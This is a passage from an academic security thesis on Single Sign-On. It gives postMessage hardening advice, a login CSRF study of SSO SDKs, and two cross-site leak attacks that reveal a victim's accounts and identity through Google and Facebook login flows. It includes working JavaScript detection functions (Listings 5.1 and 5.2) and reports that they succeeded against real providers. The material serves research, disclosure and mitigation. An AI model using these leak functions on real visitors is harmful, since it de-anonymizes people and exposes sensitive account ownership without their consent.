<span id="page-120-0"></span>Table 4.5: Overview of responsible disclosure process. The vulnerability status was last revised on October 1, 2020 and is subject to change.

All dates are in 2020.  $\checkmark$ : Vulnerability is fixed.

Acc.T.: Account Takeover  $\blacksquare$ : Vulnerability is triaged.

pM: postMessage  $\ddot{\cdot}$ : Vulnerability is out of scope.

# **4.7 Lessons Learned: Security Recommendations**

Based on our observations and findings in Sections [4.4](#page-96-0) and [4.5,](#page-98-0) we propose several security recommendations for custom [SSO](#page-18-0) popup flows and the postMessage [API:](#page-16-3)

- 1. If applicable, [SPs](#page-18-3) should use the [SSO](#page-18-0) [SDKs](#page-18-7) provided by [IdPs](#page-17-2) to implement the [SSO](#page-18-0) popup flow.
- 2. If a custom popup flow is required and the primary window and popup window are same-origin, the [JS](#page-17-0) callback, JS close  $\&$  poll, or JS CustomEvent context switching techniques should be used.
- 3. If a custom popup flow is required and the primary window and popup window are cross-origin, the postMessage callback or [JS](#page-17-0) reload context switching techniques may be used. If the [JS](#page-17-0) reload technique is used, the [URL](#page-18-1) must be properly validated to prevent Open Redirects and [XSS.](#page-18-4) If the postMessage callback technique is used, the following security recommendations should be followed:

#### **Security recommendations for postMessage destination checks:**

- 1. The wildcard origin must not be used, unless the postMessage payload is open to the public.
- 2. If applicable, a single static, hard-coded destination check should be used.

H1: HackerOne  $\mathsf{X}$ : No response from vendor.

3. If dynamic destination checks are required, the methods [DC-2], [DC-3], and [DC-4] should be considered as equivalent, since they provide the same attack surface. The origin provided in the hash fragment, query string, or [RPC](#page-17-1) must be validated properly on an exact match. Regular expressions should not be used.

### **Security recommendations for postMessage origin checks:**

- 1. Always perform origin checks at the beginning of postMessage receiver callbacks.
- 2. If applicable, single static, hard-coded origin checks should be applied using a string compare.
- 3. The  $/\langle$ regex> $/$ .test(event.origin) and event.origin.match( $/\langle$ regex> $/$ ) methods should not be used, unless explicitly required. If regular expressions are required, special care must be taken to create a secure regular expression: (1) start " $\hat{\ }$ " and end "\$" tokens must be used, (2) dots "." must be escaped properly, and (3) a proper regular expression format must be chosen. If all subdomains of a website should be accepted as valid origin, following regular expressions should be used: /^https:\/\/([a-z0-9]+\.)\*alice\.com\$/ matches any subdomain of [al](alice.com) [ice.com](alice.com), including the domain itself. /^https:\/\/([a-z0-9]+\.)+alice\.com\$/ matches any subdomain of <alice.com>, excluding the domain itself.
- 4. The event.origin.indexOf(), event.origin.contains(), event.origin.startsWith(), and event.origin.endsWith() methods must not be used in origin checks.
- 5. If required, dynamic origin checks may be used. To reduce network traffic, dynamic origin checks must be used in conjunction with static origin checks  $(\rightarrow$  hybrid approach). Static origin checks must be applied before dynamic origin checks.
- 6. The source window of a MessageEvent (i.e., available in event.source) may be validated *in addition* to the origin check.

#### **Security recommendations for postMessage input validation checks:**

- 1. Always perform input validation on the event.data property in postMessage receiver callbacks.
- 2. Insecure methods within postMessage receiver callbacks enabling [DOM-](#page-17-3)based [XSS](#page-18-4) must be avoided, such as but not limited to document.write(), element.innerHTML  $= \ldots$ , window.location.href  $= \ldots$ , window.open(), window.location.replace(), and eval(). Instead, secure methods must be used, such as element.textContent = ... and [URLs](#page-18-1) must be whitelisted.

# **5 Privacy in Single Sign-On Protocols**

The main objective related to [Research Question](#page-17-4) III was to inspect and develop privacyviolating practices in standardized as well as real-world [Single Sign-On](#page-18-0) implementations. As a result, Section [5.1](#page-122-0) presents two novel ways to abuse [Cross-Site Leaks](#page-18-8) in [Single Sign-](#page-18-0)[On](#page-18-0) for targeted privacy attacks. Both attacks take advantage of standardized concepts and are finally evaluated on real-world [Identity Providers.](#page-17-2) Section [5.2](#page-131-0) continues with an investigation on privacy in real-world [Single Sign-On](#page-18-0) [SDKs](#page-18-7) with respect to [CSRF](#page-16-5) protection. Finally, Section [5.3](#page-135-0) presents the automatic sign-in features in Google and Facebook [SSO.](#page-18-0) Therefore, a practical study examines how these features are abused in the wild and which consequences regarding the End-User's privacy may arise.

# <span id="page-122-0"></span>**5.1 XS-Leaks in SSO: Revealing End-User's Account Ownership and Identity**

This section presents two targeted privacy attacks in [SSO](#page-18-0) that are based on [XS-Leaks.](#page-18-8) [XS-Leaks](#page-18-8) can be abused for targeted web attacks in several privacy-sensitive scenarios. In this scenario, a [XS-Leak](#page-18-8) detects cross-origin redirects, which leak private information in [SSO](#page-18-0) setups.

The first attack – also referred to as *account leakage* – identifies whether the victim has an account ownership on a particular [SP.](#page-18-3) The second attack – called *identity leakage* – discloses if the victim belongs to a given set of identities on a specific [IdP.](#page-17-2)

Both attacks can be applied simultaneously. With the account leakage attack, the attacker determines a series of [SPs](#page-18-3) on which the victim is registered. With the identity leakage attack, the attacker checks whether the victim has a certain identity. Finally, the attacker correlates the results to associate the victim's accounts on [SPs](#page-18-3) with the victim's identity.

**Structure** The prerequisites of both attacks are defined in Section [5.1.1.](#page-123-0) The core concepts of the account leakage and identity leakage attacks are described in Sections [5.1.2](#page-123-1) and [5.1.3,](#page-125-0) respectively. Section [5.1.4](#page-126-0) introduces two [XS-Leaks](#page-18-8) that are used for practical exploitation. Section [5.1.5](#page-128-0) discusses the complexity of both [XS-Leaks,](#page-18-8) Section [5.1.6](#page-129-0) evaluates both attacks on real-world [IdPs,](#page-17-2) and Section [5.1.7](#page-130-0) finally proposes countermeasures.

<span id="page-123-2"></span>Table [5.1](#page-123-2) introduces both attacks with an overview of the attack goal, attacker model, prerequisites, and affected [IdPs.](#page-17-2)

| Attack              | Goal                                                                         | Attacker Model | Requirements Affected IdPs               |                    |   |
|---------------------|------------------------------------------------------------------------------|----------------|------------------------------------------|--------------------|---|
| Account<br>Leakage  | Attacker determines Web Attacker<br>if victim has account<br>on targeted SP. |                | Support<br>prompt=none                   | Google<br>Facebook | & |
| Identity<br>Leakage | Attacker determines<br>if victim has certain<br>identity on IdP.             | Web Attacker   | Support<br>prompt=none<br>$&$ login_hint | Google             |   |

Table 5.1: Overview of SSO privacy attacks.

# <span id="page-123-0"></span>**5.1.1 Prerequisites**

The account leakage attack requires the following conditions to hold:

- 1. The victim's [UA](#page-18-2) is logged into the [IdP.](#page-17-2) Supposing that Google Chrome and Android immediately encourage their users to sign in to their Google account and remain logged in at any time for convenience, this is assumed to be a weak condition that many users fulfill.
- 2. The victim visits an attacker-controlled website. This conforms to the classical web attacker model.
- 3. The [IdP](#page-17-2) must support the standardized prompt=none parameter. If this flow is requested by the [SP](#page-18-3) with established consent, the [IdP](#page-17-2) must immediately return the *[authnResp](#page-16-4)* as HTTP/302 redirect in response to the *[authnReq](#page-16-6)*. If the victim has not granted the [SP'](#page-18-3)s consent, the [IdP](#page-17-2) must return the authentication  $\&$  consent page with an HTTP/200 response. Note that the latter requirement contravenes the specification in [\[67,](#page-150-0) Section 3.1.2.1], which instead suggests to return an error as *redirect* to the [SP.](#page-18-3)

The identity leakage attack requires one additional condition to hold:

4. The [IdP](#page-17-2) must support the login\_hint parameter. Also, the value of this parameter must be publicly known, like an email address, username, or similar.

# <span id="page-123-1"></span>**5.1.2 Account Leakage Attack: Revealing End-User's Account Ownership**

In this attack, an attacker can determine whether a victim, who visits an attackercontrolled website, has an account on any targeted [SP.](#page-18-3) It reflects the current account status, such that the attack is *not* able to determine if the victim had an account on

the [SP](#page-18-3) at some point in time but later revoked the consent. In technical terms, the attacker checks whether the victim has granted consent to the targeted [SP](#page-18-3) at least once before the attack is started. In certain contexts, the victim's account ownership may leak sensitive information about the victim itself. Examples of such sensitive [SPs](#page-18-3) are online dating sites, health forums, and extraordinary online shops.

The account leakage attack is exposed in Figure [5.1](#page-124-0) and works as follows:

<span id="page-124-0"></span>

- Figure 5.1: Account leakage attack. The victim visits a malicious website, which in turn is able to check whether the victim has an account on the targeted [Service](#page-18-3) [Provider.](#page-18-3)
	- 1. The victim visits an attacker-controlled website, while having an active session at some [IdP.](#page-17-2)
	- 2. On the malicious website, the *[authnReq](#page-16-6)* [URL](#page-18-1) related to the targeted [SP](#page-18-3) is stored within the authnReq variable. In the *[authnReq](#page-16-6)* [URL,](#page-18-1) the prompt parameter is set to none.
	- 3. The browser sends the *[authnReq](#page-16-6)* in a background request to the *[authnEndp](#page-16-1)* of the [IdP.](#page-17-2) If the victim has a valid consent for the targeted [SP,](#page-18-3) the [IdP](#page-17-2) immediately returns an HTTP/302 redirect to the [SP'](#page-18-3)s redirect\_uri. Otherwise, the [IdP](#page-17-2) returns the authentication & consent page in an HTTP/200 response.
	- 4. Although the response is blocked by the [SOP,](#page-18-9) the attacker uses a [XS-Leak](#page-18-8) to determine whether a redirect was performed or not.
	- 5. If a redirect was performed, the victim has an account on the targeted [SP.](#page-18-3)
	- 6. If no redirect was performed, the victim has no account on the targeted [SP.](#page-18-3)

Because the redirect ensures that the victim has agreed to the targeted [SP'](#page-18-3)s consent, this attack can determine with 100% accuracy whether the victim has an account or not.

# <span id="page-125-0"></span>**5.1.3 Identity Leakage Attack: Revealing End-User's Identity**

While the account leakage attack does only reveal the account ownership on a targeted [SP,](#page-18-3) the identity leakage attack determines whether a specific person is visiting an attacker-controlled website. This information is crucial from a privacy point of view and under normal circumstances protected from being leaked to website operators. As a result of this attack, arbitrary website providers are able to precisely identify the victim with a targeted de-anonymization attack. For instance, law enforcement might use this attack to determine whether a suspect is visiting certain websites under their control. Alternatively, chief managers may be able to monitor their employees' browsing habitats on corporate websites.

The identity leakage attack is illustrated in Figure [5.2](#page-125-1) and works as follows:

<span id="page-125-1"></span>

- Figure 5.2: Identity leakage attack. The victim visits a malicious website, which in turn is able to perform a targeted de-anonymization attack on the victim. This lets the malicious website determine if the victim has a certain identity.
	- 1. The victim visits an attacker-controlled website, while having an active session at some [IdP.](#page-17-2)
	- 2. The attacker guesses any [SP](#page-18-3) (by choosing the corresponding client\_id and redirect uri) for which the victim most probably has consent.
	- 3. On the malicious website, the *[authnReq](#page-16-6)* [URL](#page-18-1) related to the guessed [SP](#page-18-3) is stored within the authnReq variable. In the *[authnReq](#page-16-6)* [URL,](#page-18-1) the prompt parameter is set to none and the login\_hint parameter is set to the targeted user identifier. In this example, the attacker wants to determine if the currently active user is Alice (with the email address <alice@example.com>).
	- 4. The browser sends the *[authnReq](#page-16-6)* in a background request to the *[authnEndp](#page-16-1)* of the [IdP.](#page-17-2) If the victim has a valid consent for the guessed [SP](#page-18-3) *and* is the account holder of <alice@example.com>, the [IdP](#page-17-2) immediately returns an HTTP/302 redirect to the [SP'](#page-18-3)s redirect\_uri. Otherwise, the [IdP](#page-17-2) returns the authentication & consent page in an HTTP/200 response.

- 5. Although the response is blocked by the [SOP,](#page-18-9) the attacker uses a [XS-Leak](#page-18-8) to determine whether a redirect was performed or not.
- 6. If a redirect was performed, the currently active user is Alice.
- 7. If no redirect was performed, the currently active user is not Alice or Alice did not give consent to the guessed [SP.](#page-18-3) In that case, the attacker starts over from step 2 with another [SP.](#page-18-3)

Since the redirect is only performed if the login\_hint matches the victim's identifier, the attacker knows with 100% certainty whether the victim has visited its website.

### <span id="page-126-0"></span>**5.1.4 Cross-Site Leaks**

The account leakage and identity leakage attacks both need a mechanism to detect crossorigin redirects. Therefore, this section presents two [XS-Leaks](#page-18-8) that detect whether a cross-origin request returned an HTTP/200 or HTTP/302 response. The first [XS-Leak](#page-18-8) is based on the Fetch [API,](#page-16-3) the second is based on a timing side channel.

### **5.1.4.1 XS-Leak in Fetch API**

Listing [5.1](#page-127-0) shows a [XS-Leak](#page-18-8) within the Fetch [API,](#page-16-3) which can identify cross-origin redirects with 100% certainty. The xs\_leak\_redirect function expects a single [URL](#page-18-1) as parameter and returns a boolean indicating if a redirect was performed or not. Therefore, the cors mode paired with the manual redirect option must be applied to receive the appropriate response type (cf. Section [2.5.2\)](#page-52-0). The credentials option ensures that the victim's cookies on the [IdP](#page-17-2) are sent along with the *[authnReq](#page-16-6)*. Although the Fetch [API](#page-16-3) strips all headers and the body from the response (otherwise it would violate the [SOP\)](#page-18-9), one can identify that a redirect was returned (but not followed) if the type attribute of the response is set to opaqueredirect.

#### **5.1.4.2 XS-Leak with Timing Side Channel**

Alternatively, a timing side channel can be used to identify cross-origin redirects in [SSO](#page-18-0) flows. Therefore, the Fetch [API](#page-16-3) is configured to follow redirects if any are returned. The attack idea is simple yet effective: If a redirect is returned in response to a cross-origin request, at least two requests are send by the Fetch [API.](#page-16-3) If no redirect is returned, only a single request is send.

Since two (or more) requests need more time to load than a single request, the attacker can observe a difference in the time to load. The attack works as follows:

<span id="page-127-0"></span>Listing 5.1: [XS-Leak](#page-18-8) in Fetch [API](#page-16-3) detects cross-origin redirects with 100% accuracy. The function expects an [URL](#page-18-1) as parameter, sends a GET request to that [URL,](#page-18-1) and finally returns **true** if the response is a redirect or **false** if the response is no redirect.

```
1 // let is_redirect = await xs_leak_redirect("<URL>");
2
3 async function xs_leak_redirect(url) {
4 let res = await fetch(url, {
5 mode: "cors",
6 credentials: "include",
7 | redirect: "manual"
8 \mid \}).then( (response) => {
9 if (response.type == "opaqueredirect") {
10 return true;
11 }
12 }).catch( (error) => {
13 return false;
_{14}    });
15
16 return res;
17 \quad | \}
```
- 1. The attacker needs a reference value in order to compare the observed time to load. Therefore, the attacker initially registers a custom [SP](#page-18-3) on the [IdP.](#page-17-2) It is known for sure that the victim did not give consent to this [SP](#page-18-3) and thus, the *[authnEndp](#page-16-1)* will always return the authentication & consent page.
- 2. In practice, the malicious website initially sends the *[authnReq](#page-16-6)* related to the attacker [SP](#page-18-3) to the *[authnEndp](#page-16-1)*. Since no redirects will ever be returned, the attacker measures the time the authentication & consent page needs to load and saves it as a reference value.
- 3. Then, the malicious website sends the *[authnReq](#page-16-6)* (with prompt=none) related to the targeted [SP](#page-18-3) to the *[authnEndp](#page-16-1)*. The attacker once again measures the time to load and finally compares it with the reference value. The absolute value of this difference in time is called *differential value*.
- 4. If both times are similar (i.e. the differential value is small), then the [IdP](#page-17-2) most probably returned the authentication & consent page for the targeted [SP,](#page-18-3) which indicates that no redirect was returned.
- 5. If both times are significantly different (i.e. the differential value is large), then the [IdP](#page-17-2) most probably returned a redirect for the targeted [SP.](#page-18-3)

Based on this outcome, the attacker can decide on whether the victim has an account on the targeted [SP](#page-18-3) (redirect) or not (no redirect). Once the attacker knows the approximate

time to load the authentication  $\&$  consent page, the same technique is applied to deanonymize the victim. In particular, the *[authnReq](#page-16-6)* (with prompt=none and login hint) related to the guessed [SP](#page-18-3) is send to the *[authnEndp](#page-16-1)*. If the differential value is large, a redirect was most probably returned, which leads to the conclusion that the login\_hint belongs to the victim. Otherwise, the login\_hint does not belong to the victim or the victim did not give consent to the guessed [SP.](#page-18-3) Although this attack has a relatively high accuracy, timing side channels cannot achieve 100% certainty.

Listing [5.2](#page-128-1) defines a function that measures the loading time of requests. In order to improve accuracy, this measurement involves multiple iterations. For instance, the loading time may vary by a small amount for each request. In this sample, the time needed to load the same [URL](#page-18-1) is measured 10 times before the average is finally computed. It turned out that this approach improved accuracy by enlarging the observed differential value.

```
Listing 5.2: XS-Leak with timing side channel detects cross-origin redirects. The func-
            tion expects an URL as parameter, sends multiple GET requests to that URL,
            and finally returns the average time needed to load the response.
```

```
1 // let iterations = 10;
2 // let avg_load_time = await xs_leak_timing("<URL>");
3
4 async function xs_leak_timing(url) {
5 let times = [];
6 for (let i = 0; i \lt iterations; i^{++}) {
7 var t0 = performance.now();
8 let res = await fetch(url, {mode: "no-cors", credentials: "include", cache:
           Òæ "no-store", redirect: "follow"});
9 var t1 = performance.now();
10
11 times.push((t1-t0));
12 }
13
14 let average = compute_average(times);
15 return average;
16 \mid \}
```
# <span id="page-128-0"></span>**5.1.5 Complexity**

Both attacks are targeted privacy attacks aimed at multiple users.

**Account Leakage Attack** In general, the account leakage attack has a complexity of  $\mathcal{O}(n)$ , where *n* is the number of [SP](#page-18-3) $\Leftrightarrow$ [IdP](#page-17-2) pairs. As a sample, if the attacker wants to determine whether the victim has an account on any of 100 [SPs](#page-18-3) with two [IdPs,](#page-17-2) a total of  $100 \cdot 2 = 200$  requests are send.

**Identity Leakage Attack** The identity leakage attack has a complexity of  $\mathcal{O}(n) + \mathcal{O}(m)$ , where *n* is the number of  $SP \Leftrightarrow \text{IdP}$  $SP \Leftrightarrow \text{IdP}$  $SP \Leftrightarrow \text{IdP}$  $SP \Leftrightarrow \text{IdP}$  pairs and *m* is the number of users to de-anonymize. The first addend  $\mathcal{O}(n)$  strongly depends on the setup and attack scenario. The attacker must find a  $SP \Leftrightarrow IdP$  $SP \Leftrightarrow IdP$  $SP \Leftrightarrow IdP$  pair on which the victim has consent.

On the one hand, this step is simplified if the attacker already knows the targeted victim. To name one example, chief managers may know a  $SP \Leftrightarrow \text{IdP}$  $SP \Leftrightarrow \text{IdP}$  $SP \Leftrightarrow \text{IdP}$  $SP \Leftrightarrow \text{IdP}$  pair on which their employees have consent, such as a corporate [SP.](#page-18-3) In this case, the factor  $\mathcal{O}(n)$  vanishes, which significantly reduces complexity. If the chief manager wants to de-anonymize 100 employees, a total of 100 requests are made.

On the other hand, this addend can increase if the attacker does not know the victim and has to guess  $SP \Leftrightarrow H \text{dP}$  $SP \Leftrightarrow H \text{dP}$  pairs on which the victim most probably has consent. The first attack is applied to find such a [SP](#page-18-3) $\Leftrightarrow$ [IdP](#page-17-2) pair, which adds the  $\mathcal{O}(n)$  complexity. If the attacker tests the 100 most-commonly used  $SP \Leftrightarrow IdP$  $SP \Leftrightarrow IdP$  $SP \Leftrightarrow IdP$  pairs and wants to de-anonymize a set of [1](#page-129-1)00 users, *at most*  $100 + 100 = 200$  requests are needed<sup>1</sup>. However, the second attack empowers its full potential if the attacker knowns a [SP](#page-18-3) with consent upfront.

**Dependency on the XS-Leak** The above mentioned complexities are specifically applied to the [XS-Leak](#page-18-8) within the Fetch [API.](#page-16-3) If the timing side channel is used, a factor of #*iterations* is added to the complexity. Also, the requests necessary to compute the initial reference value are added, which is #*iterations* as well. Based on the number of iterations, this significantly increases complexity and results in scalability issues.

### <span id="page-129-0"></span>**5.1.6 Evaluation on real-world Identity Providers**

We evaluated the account leakage and identity leakage attacks on the three main in-scope [IdPs](#page-17-2) within this thesis: Apple, Google, and Facebook.

The account leakage attack affects Google and Facebook, because both support the prompt=none flow<sup>[2](#page-129-2)</sup>. The identity leakage attack works with Google only, since it supports the login\_hint parameter, which is set to the email address of the victim. During implementation, it was discovered that the Google login\_hint parameter must contain a valid email address registered at Google – otherwise, this parameter is ignored.

**XS-Leak with Fetch [API](#page-16-3)** The [XS-Leak](#page-18-8) within the Fetch [API](#page-16-3) was successfully tested with the Google [IdP,](#page-17-2) Facebook [IdP,](#page-17-2) and arbitrarily chosen [SPs.](#page-18-3) Note that the [SP](#page-18-3) does not have any effect on the attack's operation.

The implementation is available on <https://xsleak.sso.louisjannett.de>.

<span id="page-129-1"></span><sup>&</sup>lt;sup>1</sup>This number may vary in the wild. For instance, if the attacker finds that the currently active user has valid consent for the first [SP](#page-18-3) $\leftrightarrow$ [IdP](#page-17-2) pair, only 100 + 1 requests are made.<br><sup>2</sup>Note that Facebook does not support the **prompt** parameter, but executes the **prompt=none** flow as

<span id="page-129-2"></span>default if authentication and consent is given.

**XS-Leak with Timing** The timing side channel was successfully validated for the account leakage attack on the Google [IdP](#page-17-2) with 10 iterations. As a sample, the [SP](#page-18-3) <vimeo.com> without consent (no redirect) returned a differential value of 28 milliseconds. The [SP](#page-18-3) <adobe.com> with consent (redirect) returned a differential value of 9787 milliseconds. This variance is explicable as follows:

If the [SSO](#page-18-0) flow is executed on Adobe, the *[authnEndp](#page-16-1)* returns a redirect to the *[redirec](#page-16-2)[tionEndp](#page-16-2)* on Adobe, which again results in two additional redirects. Thus, four requests are sent by the Fetch [API.](#page-16-3) If the [SSO](#page-18-0) flow is executed on Vimeo, the *[authnEndp](#page-16-1)* returns the authentication & consent page, which results in a single request and thus takes significantly less time.

This is also why the side channel's accuracy is *improved* with slow internet connection speeds. For instance, the differential value of Adobe is increased by the factor  $4$  (since there are 4 requests), while the differential value of Vimeo is growing linearly (there is only a single request) with slower connection speeds. As a result, timing provides an appropriate side channel to determine whether the [IdP](#page-17-2) returned a redirect or not.

The implementation is available on <https://timing.sso.louisjannett.de>.

# <span id="page-130-0"></span>**5.1.7 Mitigation**

To avoid these privacy attacks in [SSO,](#page-18-0) the following potential mitigation techniques address the problem at the level of the [IdP](#page-17-2) and browser.

- **Mitigate [XS-Leaks:](#page-18-8)** The [XS-Leaks](#page-18-8) within the browser are mitigated. Since the opaque redirect is considered as a native feature of the Fetch [API](#page-16-3) specified in [\[86,](#page-153-0) Section 2.2.6], this seems to be unlikely fixed in future. The timing side channel only requires an approximate measurement to identify whether one request or multiple requests are sent. Finding the right tradeoff between security (i.e. by adding random delays in loading times) and usability (i.e. fast loading speeds) remains a hard challenge to solve.
- **Restrict prompt=none flow:** [IdPs](#page-17-2) should return an error code within the *redirect* to the *[redirectionEndp](#page-16-2)* if the prompt=none flow is used although the End-User has no consent. This is precisely defined in the standard [\[67,](#page-150-0) Section 3.1.2.1] and mitigates the account leakage attack. Anyway, the standard does not define any instructions for the case when the login\_hint parameter does *not* match the currently active user. Google returns the authentication  $&$  consent page. Still, we suggest to return an error code within the *redirect* to the *[redirectionEndp](#page-16-2)* if the login\_hint parameter does not belong to the active user. This prevents the identity leakage attack.
- **Disable third-party cookies:** The End-User can protect against both attacks by deactivating the third-party cookies. Thus, the Fetch request cannot include the

[IdP'](#page-17-2)s session cookies within the *[authnReq](#page-16-6)* to skip the authentication part in the prompt=none flow.

# <span id="page-131-0"></span>**5.2 CSRF Protection in Single Sign-On SDKs**

**Motivation** Login [CSRF](#page-16-5) attacks were initially introduced in 2008 by Barth, Jackson, and Mitchell [\[14\]](#page-146-0) and defined as an "attacker forging a cross-site request to the login form, logging the victim into the honest web site as the attacker". Severity of login [CSRF](#page-16-5) varies by website, but serious privacy and security issues may arise. As an example, the victim (unintentionally) uploads personal data or confidential files into the attacker-controlled account, which are then available to the attacker.

**Login [CSRF](#page-16-5) in [SSO](#page-18-0)** Login [CSRF](#page-16-5) attacks are not limited to login forms, but pose a serious thread in [SSO](#page-18-0) as well. Out of this motivation, the [OAuth](#page-17-5) state parameter was introduced to bind the *[authnResp](#page-16-4)* to the End-User's session and thwart a malicious attacker from sending its own *[authnResp](#page-16-4)* to the *[redirectionEndp](#page-16-2)*. Recent work shows that the state parameter is still not taken for granted. In fact, Saito, Shibata, and Kikuta [\[74\]](#page-148-0) studied its adoption rate in the wild and observed that 74 out of 168 [SPs](#page-18-3) do not utilize a state parameter at all. Although their observation does not imply that these [SPs](#page-18-3) are susceptible to login [CSRF](#page-16-5) (since other protections might exist), it still suggests that login [CSRF](#page-16-5) in [SSO](#page-18-0) redirect flows is a present problem.

**Login [CSRF](#page-16-5) in [SSO](#page-18-0) [SDKs](#page-18-7)** Compared to the redirect flows, the state parameter provides no protection against login [CSRF](#page-16-5) in modern web [SSO](#page-18-0) [SDKs,](#page-18-7) such as *Google Sign-In* and *Facebook Login SDK*. Instead of redirecting the *[authnResp](#page-16-4)* back to the [SP](#page-18-3) in cross-origin contexts, they provide [JS](#page-17-0) [APIs](#page-16-3) to receive the *[authnResp](#page-16-4)* – without state parameter – in the front-channel. This is made possible by the postMessage [API](#page-16-3) explained in the appropriate protocol descriptions in Chapter [3.](#page-60-0) In theory, the postMessage origin check ensures that only the [IdP](#page-17-2) is allowed to send the *[authnResp](#page-16-4)* to the [UA.](#page-18-2) In practice, the [UA](#page-18-2) must still redeem the *[authnResp](#page-16-4)* on the [SP'](#page-18-3)s backend, which is not protected against [CSRF](#page-16-5) by default.

**Callbacks in [SDKs](#page-18-7)** In the [SSO](#page-18-0) [JS](#page-17-0) [SDKs,](#page-18-7) the *[authnResp](#page-16-4)* is most commonly returned in callbacks:

```
IDP.auth(authnReqParams, function(authnResp) {
    // TODO: Send authnResp.id_token to backend
});
```
Once the [SDK](#page-18-7) passes the *[authnResp](#page-16-4)* to the callback, the developer redeems the id\_token on its validation endpoint in exchange for cookies or custom tokens authenticating subsequent requests. The Fetch [API](#page-16-3) and [XHRs](#page-18-10) provide the appropriate tools to issue the background request. Developers must ensure that their endpoint is protected against [CSRF](#page-16-5) to prevent an attacker-controlled website from issuing a cross-site request. Otherwise, the vulnerable backend will interpret this request, validate an attacker-supplied id\_token, and finally log the victim into the attacker's account.

**Structure** To evaluate the [CSRF](#page-16-5) protection in the wild, we first analyzed the developer documentations on information about [CSRF-](#page-16-5)protective measures (cf. Section [5.2.1\)](#page-132-0). Then, we analyzed the [CSRF](#page-16-5) protections in implementations of [SSO](#page-18-0) [SDKs](#page-18-7) in the wild (cf. Section [5.2.2\)](#page-133-0).

# <span id="page-132-0"></span>**5.2.1 Developer Documentation**

The protection against login [CSRF](#page-16-5) must be implemented by the [SP.](#page-18-3) If developers plan to integrate [SSO](#page-18-0) into their [web apps,](#page-0-0) the first starting point is the developer documentation of the respective [IdP.](#page-17-2) [IdPs](#page-17-2) should inform developers about all steps necessary to implement their [SSO](#page-18-0) [SDK](#page-18-7) securely, which includes protection against [CSRF.](#page-16-5)

Therefore, the documentations of *Sign in with Apple JS* [\[9\]](#page-152-0), *Google Sign-In* [\[28\]](#page-152-1), *Google One Tap Sign-In and Sign-Up* [\[29\]](#page-152-2), and *Facebook Login SDK* [\[21\]](#page-152-3) were scoured for any instructions on how to protect against [CSRF.](#page-16-5)

- **Sign in with Apple JS** exclusively provides developers the option to initialize the [SDK](#page-18-7) with a state parameter, which is returned in the *[authnResp](#page-16-4)* and could serve as a valid [CSRF](#page-16-5) protection. However, [CSRF](#page-16-5) and the state parameter are ignored throughout the entire documentation.
- *Google Sign-In* recommends to use the X-Requested-With header in [XHR](#page-18-10) requests to protect against [CSRF](#page-16-5) attacks *in the Code Flow only* [\[27\]](#page-152-4). Other than that, Google claims that "ID tokens have cross-site forgery protections built-in" [\[51\]](#page-152-5), which is not true. Although the nonce parameter within the id\_token would protect against [CSRF,](#page-16-5) it is not supported in *Google Sign-In*. There are no other claims that are bound to the session.
- **Google One Tap** provides [CSRF](#page-16-5) protection by default, as the [SDK](#page-18-7) automatically sends the id token to an endpoint specified by the developer. Along with that, the [SDK](#page-18-7) uses the double-submit-cookie pattern, which randomly generates a token that is submitted as cookie and POST parameter. The developer is instructed to finally verify that both [CSRF](#page-16-5) tokens are equal, as soon as an id\_token is received on the endpoint.

*Facebook Login SDK* provides no guidance on how to securely redeem the access token and signed request on the backend.

We conclude that developers without background knowledge on [OAuth](#page-17-5) or [OIDC](#page-17-6) will most probably be not aware of login [CSRF](#page-16-5) issues after reading the developer documentations. This motivates further research on whether real-world implementations using the above mentioned [SSO](#page-18-0) [SDKs](#page-18-7) are protected against login [CSRF.](#page-16-5)

# <span id="page-133-0"></span>**5.2.2 Evaluation**

The study on login [CSRF](#page-16-5) in [SSO](#page-18-0) [SDKs](#page-18-7) was performed in conjunction with the evaluation presented in Section [4.5.3.](#page-104-0) Of the 63 [SPs,](#page-18-3) 20 implemented at least one [SSO](#page-18-0) [SDK](#page-18-7) of Apple, Google, or Facebook. We analyzed all endpoints returning the session cookie on input of the id\_token, access\_token, or signed\_request on deployed [CSRF](#page-16-5) protections. Table [5.2](#page-134-0) summarizes the results of this evaluation. If [CSRF](#page-16-5) protections are in place, they are summarized in the rightmost column. Otherwise, a reference to an auto-submitting [HTML](#page-17-7) form is attached as [POC](#page-17-8) in Appendix [A.3.](#page-160-0)

